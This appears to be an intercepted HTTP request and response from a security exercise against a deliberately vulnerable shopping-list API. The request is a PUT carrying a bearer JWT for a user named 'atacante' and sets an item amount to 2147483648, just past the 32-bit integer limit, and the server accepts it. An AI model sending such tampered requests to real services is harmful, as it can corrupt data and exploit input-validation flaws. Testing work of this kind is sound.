 Request
Pretty Raw Hex \n
1 PUT /entries/14 HTTP/2
2 Host: vulnerableshoplistserver.duckdns.org:8443
3 Content-Type: application/json
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2Vybm
FtZSI6ImF0YWNhbnRlIiwic3ViIjoiYXRhY2FudGUiLCJle
HAiOjE3MjQwMjc5MDF9.xXLWqO21Mfdhk0ygi6EpdYyXweU
kvwO6QmGQfD4xY2E
5 User-Agent: Dalvik/2.1.0 (Linux; U; Android 14;
SM-A346M Build/UP1A.231005.007)
6 Accept-Encoding: gzip, deflate, br
7 Content-Length: 46
8
9 {
"id":14,
"name":"Mouse",
"amount":2147483648
10 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Content-Length: 44
4 Date: Mon, 19 Aug 2024 00:12:05 GMT
5
6 {
"id":14,
"name":"Mouse",
"amount":2147483648
}